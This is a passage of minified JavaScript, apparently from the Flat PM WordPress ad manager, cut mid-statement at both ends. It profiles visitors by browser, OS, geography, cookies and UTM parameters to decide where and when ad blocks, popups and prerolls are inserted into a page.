d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var 